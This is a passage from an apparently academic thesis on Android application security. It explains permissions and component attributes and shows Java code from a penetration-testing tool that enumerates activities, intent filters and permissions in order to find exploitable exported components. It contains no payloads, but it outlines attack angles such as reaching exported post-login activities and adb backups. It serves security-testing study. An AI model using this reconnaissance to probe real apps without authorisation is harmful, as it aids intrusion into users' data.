Figure 7 illustrates an example of an app’s manifest file that request the INTERNET and
RECEIVE_BOOT_COMPLETED android built-in permissions.
Figure 7 Requesting permissions using the application manifest file
At this point, it is worth mentioning that if the device is running Android 6.0 (API level 23) or
higher, and the app’s targetSdkVersion is 23 or higher, the application requests permissions
from the user at run-time. That means that users grant permissions to apps while the app is
running and not when they install the app. This approach makes the installation process more
straightforward, since the user does not need to grant permissions when they install or update
the app. It also gives the user more control over the app’s functionality, as the user can revoke
the permissions at any time. That means that the user can change the permissions that apps can
access in the main Settings app on his device at any time. However, turning off permissions
may cause some apps on device to lose their functionality.
On the other hand, if the device is running Android 5.1 (API level 22) or lower, or the app’s
targetSdkVersion is defined to 22 or lower, the system asks the user to grant the permissions
when the user installs the app. If the user updates an existing app to a newer version that
includes a new feature which requires a new permission, the system asks the user to grant that
permission upon the update process. Once the user installs the app, the only way he can revoke
the permission is by uninstalling the app. [14]
Permission Management
The package manager system service is responsible to maintain a central database of all
installed packages, both pre-installed and user-installed, with information regarding the
installation path, version, signing certificate, and assigned permissions of each package as well
as a list of all permissions defined on the device. This database is stored in a XML format file
under /data/system/packages.xml, which is updated each time an application is installed,

updated, or uninstalled [1]. Figure 8 illustrates a typical system application entry from
packages.xml file.
22
Figure 8 Application entry in packages.xml
Each package in packages.xml file is represented by a <package> xml element which contains
information about the package name, the code path of the package, the assigned UID, the
signing certificate and the assigned permissions.
Permission Protection Levels
The Android system provides the protection level attribute for each declared permission. This
attribute characterizes the potential risk implied in the permission and indicates the procedure
the system should follow when determining whether or not to grant the permission to an
application requesting it. This attribute can only be set by the application that originally created
the permission, in its AndroidManifest.xml file. It should be noted that this “risk rating”
assignment is at the discretion of the application that defined the permission. The following
section discuss the four protection levels defined in Android and how the system handles them.
Normal Permissions: This is the default value for a protection level attribute. This
value indicates a lower-risk permission that gives requesting application access to
isolated application-level features, with minimal risk to other applications, the system,
or the user. The system automatically grants this type of permission to a requesting
application at installation, without asking for the user’s explicit confirmation.
Dangerous Permissions: Permissions with a protection level of dangerous can be
considered as higher-risk permissions that would give a requesting application access
to user’s confidential data or control over the device. For this permission category, the
system cannot automatically grant it to a requesting application as this could have a
negative impact. Before granting dangerous permissions, Android shows a
confirmation dialog to the user which displays information about the requested
permissions. It should be noted that, if the device is running Android 5.1 or lower, or
the app’s target SDK is 22 or lower, then the user has to grant dangerous permission
when they install the app; if they do not grant the permission, the system does not install
23
the app at all. On the other hand, if the device is running Android 6.0 or higher, or the
app’s target SDK is 23 or higher, the app has to request each dangerous permission it
needs while the app is running. The user can grant or deny each permission and the app
can continue to run with limited capabilities even if the user denies a permission
request.
Signature Permissions: A signature permission could be considered as the “strongest”
permission level, as it can only be granted to applications that are signed with the same
key as the application that declared the permission. If the certificates match, the system
automatically grants the permission without notifying the user or asking for the user’s
explicit approval. Thus, applications using signature permissions are often controller
by the same author.
SignatureOrSystem Permissions: A permission that employs this type of protection
level can only be granted to applications that are in the Android system image or that
are signed with the same certificate as the application that declared the permission. The
“signatureOrSystem” permission is used for certain special situations where multiple
vendors have applications built into a system image and need to share specific features
explicitly because they are being built together. [1]

24
Application Layer Component Exploitation
In this chapter how Vulnerability Tester exploits application layer components will be
analyzed. First of all, Useful Information regarding component exploitation will be given and
then specific exploitation techniques regarding the exploitation of Exploiting Activities,
Exploiting Broadcast Receivers. Exploiting Content Providers and Exploiting Services will be
given.
Useful Information regarding component exploitation
The primary goal of Vulnerability Tester is to delve into the Android system in order to
enumerate all the installed packages along with valuable information for each of them. A
significant role for this task depicts Android’s Package Manager API.
As mentioned above, Package Manager manages application install, uninstall and updates. By
using the provided API one can get an instance of the Package Manager through the
getPackageManager() method of Android Context. Since Context is needed, this method can
be used inside an Activity (as Activity is a Context). However, Package Manager can also be
instantiated elsewhere, by simply passing the Context. By getting an instance of Package
Manager the developer has the opportunity to retrieve various kinds of information related to
the application packages that are currently installed on the device. Such information could be
the names of the installed packages, the exported components of a package, the declared
permissions, component configuration, group and shared UIDs, shared libraries and so on.
The exported attribute
Each and every Android component (Activity, Service, Broadcast Receiver and Content
Provider) can be set as exported or not. This behavior is defined in the AndroidManifest.xml

file for each component separately, using the “android:exported” attribute (see Figure 9). This
attribute defines whether the specific component is accessible by components of other
applications. If this attribute is set to “true” the specific component can be accessed by
components of other applications that know its exact class name, while if is set to “false” the
component is defined as private and only accessible by components of the same application or
apps with the same user ID.
25
Figure 9: Exported attribute example regarding a Service component

The default value of this attribute depends on whether the component contains intent filters as
well as the target_sdk version of the app. The presence of intent filters defines the default value
to true. Thus, if an intent filter is present, then android:exported=”true” is redundant because
the default setting is true if there is an intent filter present (see Figure 10). On the other hand,
if no intent filters are defined and an explicit exported value is not stated, then it is rational to
assume that the component is intended only for application-internal use and thus the default
value should be set to “false”. Unfortunately, as shown in Table 2 for content providers this
was not always the case, since if the target_sdk is set to a value less than 17 then the provider
is exported by default. A
Application component Exported value for API<17 Exported value for API>=17
Activity False False
Broadcast Receiver False False
Service False False
Content Provider True False
Table 2: Default Application Component exported value based on target_sdk
Figure 10: Exported attribute using Intent Filters
As a general rule if the developer wants to limit the component to application-only, the android
exported attribute should be explicitly set to false.
26
Component Configuration
Android components (Activities, Services, Broadcast Receivers and Content Providers) can be
configured by specifying some attributes on the Android Application Manifest file. The
aforementioned exported attribute is one of the available component attributes, however
android offers a wide range of attributes that developers can use in order to specify application
metadata and configure component behavior. Vulnerability Tester focuses on some attributes
of great importance such as the android:exported, the android:allowBackup, the
android:debuggable and the android:sharedUserId.
More specifically,
android:allowBackup: This Android application attribute defines if the application is
allowed to participate in the backup and restore infrastructure. If this attribute is set to
false, no backup or restore of the application will ever be performed, even by a full-
system backup that would otherwise cause all application data to be saved via adb
(Android Debug Bridge). The default value of this attribute is true and this is the main
reason why it is considered so precious for a pentester. As this setting defines whether
application data can be backed up and restored by a user who has enabled usb
debugging, applications that handles and store sensitive information such as card details
and passwords are under considerable risk.
android:debuggable – This Android application attribute defines whether the
application can be debugged or not. If the application can be debugged then it can
provide plenty of information to an attacker. Furthermore, the attacker can execute
commands with the privileges of the target app using the run-as command. Android
applications that are not in the production state are expected to have this attribute set to
true to assist the developers however before the actual release of the application this
attribute should be set to false.
android:sharedUserId – This Android application attribute indicates the name of a
Linux user ID that can be shared with other applications. As it was already mentioned,
by default, Android assigns each application its own unique user ID. However, if this
attribute is set to the same value for two or more applications, they will all share the
same ID as well as the same properties and capabilities – provided that their certificate
sets are identical. This behavior constitute a very critical attack vector for all
applications, as they can access each other’s data and run in the same process, providing
27
in malicious apps a way to manipulate other legitimate apps. Finally, applications which
have the same UID have accumulated permissions.
Exploiting Activities
Activity Exploitation
Activities provide the graphical interface to the user, nevertheless different menus provided by
activities require different level of accessibility and protection. For example, a login activity
should be accessible by third components, while a post login activity should only be accessible
from within the application itself and after successful authentication.

Regarding retrieval of information about activities, two basic components are of great
importance, “PackageManager” and “PackageInfo”. Using these two components almost all
exploitable information can be retrieved. For example, enumeration of activities can easily be
accomplished by using the following code:
//code which is used to enumerate activities of a specified package
//'packageName' is the package name of the package processed
//'activityList' is a List<String> which stores the names of the activities of the
package
PackageManager = getPackageManager();
PackageInfo packageInfo = packageManager.getPackageInfo(packageName,
PackageManager.GET_ACTIVITIES);
ActivityInfo[] activityInfos = packageInfo.activities;
if(activityInfos != null){
for (ActivityInfo curActivityInfo : activityInfos){
activityList.add(curActivityInfo.name); //store info about activities here
}
} Code Segment 1: Enumerating activities using PackageManager and PackageInfo
Some activity attributes that should be considered as assets during a penetration test are the
following:
the “exported” attribute
the “enabled” attribute (which defines if the component is enabled or disabled)
the “permissions” defined
the “intent filters” defined
“activity aliases” targeting the activity.
As obvious, if the activity is enabled and exported (or an exported activity alias that targets an
non-exported activity), it should be accessible by an app which has been granted with the

28
equivalent permissions. In addition, “intent filters” provide useful information since they
contain information such as the “action” used to access the specified component (see Code
Segment 2 for an example).
<activity
android:name=".Activities.PostLogin"
android:exported="true"
android:label="@string/title_activity_post_login"
android:permission="com.passwordmanager.PostLogin.POSTACTIONPERM"
android:theme="@style/AppTheme.NoActionBar">
<intent-filter>
<action android:name="com.passwordmanager.unipi.POSTACTION" />
<category android:name="android.intent.category.DEFAULT" />
</intent-filter>
</activity>
Code Segment 2: Example of activity intent filter declaration in AndroidManifest.xml
Intent filter information, is of outmost importance, since it is most likely that the developer of
the target app has implemented an action check during intent receival (see Code Segment 3)
//code which is executed upon receival of an intent by an activity
//it checks if the intent had the correct action and extra values
Intent myIntent=getIntent();
if (!myIntent.getAction().equals("com.passwordmanager.unipi.POSTACTION") ||
!myIntent.hasExtra("PIN") )
{
return;
}
Code Segment 3: Checking the action and extras during an intent receival in an activity
Now, returning to information retrieval, most of the required exploitation information can be
retrieved using the package manager with code similar to the following:
//code which enumerates info useful during the exploitation of an activity by using
the packageManager
//'packageName' the name of the package processed
//'name' the name of the activity processed
//'currentAliasActivity' a custom activity or activity alias object used to store
info about an activity
//'getPermissionInfo()' a function used to retrieve information about a permission
//’pm’ the packageManager object
ComponentName componentName = new ComponentName(packageName,name); //create
component object
ActivityInfo currentActivityInfo = packageManager.getActivityInfo(componentName,
PackageManager.MATCH_ALL); //initialize activity info object
switch(packageManager.getComponentEnabledSetting(componentName))
{
case PackageManager.COMPONENT_ENABLED_STATE_ENABLED:
{
currentAliasActivity.setEnabled(true)
break;
}//end of case enabled
case PackageManager.COMPONENT_ENABLED_STATE_DISABLED:
{
currentAliasActivity.setEnabled(false)

29
break;
}//end of case disabled
case PackageManager.COMPONENT_ENABLED_STATE_DEFAULT:
default:
{
if (currentActivityInfo.enabled) {
currentAliasActivity.setEnabled(true)
} else {
currentAliasActivity.setEnabled(false)
}
}
}//end of switch
// read if activity is exported
if(currentActivityInfo.exported==true)
currentAliasActivity.setExported(true)
else
currentAliasActivity.setExported(false)
// Retrieve permissions
if(currentActivityInfo.permission!=null)
{
activityPermission =
PermissionHelper.getPermissionInfo(pm,currentActivityInfo.permission,null);
//retrieve the permission object
currentAliasActivity.setPermission(activityPermission); //add it to activity
}//end of if permission found in activity Code Segment 4: Retrieving information needed during activity exploitation using the PackageManager

In addition, regarding “intent info” information retrieval, it must be noted that although as
stated at the android developers, a package info flag
(“PackageManager.GET_INTENT_FILTERS”) which should return intent filter information,
exists, no information is actually returned. This feature was probably left unimplemented for
security reasons. Nevertheless, Vulnerability Tester parses the Manifest file using a custom
defined XML parser and successfully retrieves intent filter information (see Code Segment 5
and Code Segment 6). [15], [16]
//code used in order to open the AndroidManifest.xml for parsing (using
AssetManager)
//'packageName' the name of the package processed
//'activityList' a <List> with custom activity objects used to store info about
activities and activity aliases
//'myXmlReader' a custom object used in order to parse the manifest
//'getXMLActivity' a function which parses the AndroidManifest.xml and retrieves
information regarding activities
AssetManager myAssetManager = createPackageContext(packageName, 0).getAssets();
//create a resources object for the package specified
Resources myResources = new Resources(myAssetManager,
getResources().getDisplayMetrics(), null);
XmlResourceParser xmlResParser; //create an xmlParserObject
xmlResParser = myAssetManager.openXmlResourceParser("AndroidManifest.xml"); //and
open the AndroidManifest.xml
PackageManager pm=getPackageManager(); //get package manager
activityList = myXmlReader.getXMLActivity(xmlResParser, myResources, pm,
packageName, activityName); //call the custom implemented parser
Code Segment 5: Opening AndroidManifest.xml for parsing
30
// Method which returns a custom intent filter object by parsing the
AndroidManifest.xml
// This method must be called when an intent-filter start tag is reached during
parsing
//@params
//@param1: The XmlResourceParser object corresponding to the AndroidManifest.xml
//@param2: The Resources object corresponding to the resources of the specified
package
//@returns: A custom intent filter object which contains intent-filter information
//'dataList' is a List of custom <Data> objects used to store information regarding
data elements
private IntentFilter getIntentFilterXml(XmlResourceParser xrp, Resources
currentResources)
{
IntentFilter myIntentFilter = new IntentFilter();//initialize an intent filter
try
{
List<String> actionList=new ArrayList<>();//initialize array with actions
List<String> categoryList=new ArrayList<>();//initialize array with
categories
List<Data> dataList=new ArrayList<>();//initialize array with data
String nameAction;
String category;
Data data;
xrp.nextToken();//get next token, if it isnt intent-filter end tag continue
while (!(xrp.getName().equals("intent-filter") && xrp.getEventType() ==
XmlPullParser.END_TAG))
{
//if an action was found
if (xrp.getName().equals("action") && xrp.getEventType() !=
XmlPullParser.END_TAG )
{
nameAction = getNameXml(xrp, currentResources); //store name of
action
actionList.add(nameAction);//and add to list
}
//if a category was found
else if (xrp.getName().equals("category") && xrp.getEventType() !=
XmlPullParser.END_TAG)
{
category = getNameXml(xrp, currentResources); //store name of
category
categoryList.add(category);//and add to list
}
//else if data was found
else if(xrp.getName().equals("data") && xrp.getEventType() !=
XmlPullParser.END_TAG)
{
data = new Data();//custom data object
data = getDataXml(xrp, currentResources); //find data attributes
dataList.add(data);//and add to list
}
xrp.nextToken(); //continue with next token
}//end of while till end of intent filter
//end of process of intent filter, add the components to the object
if(actionList.size()>0)
{
myIntentFilter.setActions(actionList);
}
if (categoryList.size()>0)
{
31
myIntentFilter.setCategories(categoryList);
}
if(dataList.size()>0)
{
myIntentFilter.setData(dataList);
}
} catch (XmlPullParserException e) {
e.printStackTrace();
return null;
}
catch (IOException e) {
e.printStackTrace();
return null;
}
return myIntentFilter; //return the intent filter
}//end of get intent filters method

Code Segment 6: Parsing the AndroidManifest.xml in order to retrieve information about intent filters
At this point it must be noted that although the action needed in order to start a component can
be possibly retrieved by its defined intent filter, the same is not true about the extras used,
forcing the attacker to guess these values.
Finally, Vulnerability Tester automatically detects the correlation between activity and activity
aliases and presents the equivalent information to the user. For example, if an activity is
exported through an activity alias this is automatically detected, and information for both is
presented. This is accomplished by differentiating the parsing mechanism based on the tag
“activity” and “activity-alias” (an example is illustrated in Code Segment 7).
//part of AndroidManifest.xml parsing code
//This code stores the ‘target activity’ when an activity alias is defined
//’currentActivityInfo’, a custom activity-alias object used to store information
about activity aliases
//’currentActivityInfo’, an ActivityInfo object corresponding to the current
processed activity (retrieved) using the Package Manager
if(tag.equals("activity-alias"))
{
if (currentActivityInfo.targetActivity != null)
{
String targetActivity = currentActivityInfo.targetActivity;
//...
}
}
Code Segment 7: Example of different parsing of AndroidManifest.xml when processing an activity-alias instead of an
activity
Regarding permissions, code similar to that of Code Segment 8 is used to retrieve the
equivalent information. Once again, “PackageManager” is used along with “PermissionInfo”

32
and a custom function which among others translates the protection level to a String object for
representation.
// Method used to retrieve useful permission info regarding a permission
//@params
//@param1: The packageManager object
//@param2: The permission to be resolved
//@param3: The permissionInfo Object
//@returns: At success returns a custom Permission object containing info about the
permission
public static Permission getPermissionInfo(PackageManager pm, String permission,
PermissionInfo permissionInfo){
try
{
PermissionInfo permInfo;
if(permissionInfo==null) {
permInfo= pm.getPermissionInfo(permission,
PackageManager.GET_META_DATA); //retrieve permission info object
}else {
permInfo=permissionInfo;
}
Permission ourPermission = new Permission(); //initialize our object
//read tags 3.1) permissionName 3.2) permissionDescription, 3.3)
permissionLabel 3.4) protectionLevel
String permName = permInfo.name;
CharSequence permDescription = permInfo.loadDescription(pm);
CharSequence permissionLabel = permInfo.loadLabel(pm);
String protectionLevel = translateProtectionLevel(permInfo);
//add tags to our object
ourPermission.setPermissionName(permName);//add name
if (permDescription != null) {
ourPermission.setDescription(permDescription.toString());
}
if (permissionLabel != null) {
ourPermission.setLabel(permissionLabel.toString());
}
if (protectionLevel != null) {
ourPermission.setProtectionLevel(protectionLevel);
}
return ourPermission; //return permission
}//end of try
catch (PackageManager.NameNotFoundException e)
{ e.printStackTrace();
return new Permission(permission,null,null,null,null);
// it was noticed that for certain permissions
e.x.com.google.android.googleapps.permission.GOOGLE_AUTH
// a permission object could not be retrieved. Thus, return an object
only using the name.
}
}
// Method used to resolve the protection level of a specified permission
//@params
//@param1: The PermissionInfo object to be resolved
//@returns: At success returns a String corresponding to the protection level of
the permisssion
public static String translateProtectionLevel(PermissionInfo permission){
String protectionLevel = null;
switch (permission.protectionLevel) {
case PermissionInfo.PROTECTION_NORMAL:
33
protectionLevel = "normal";
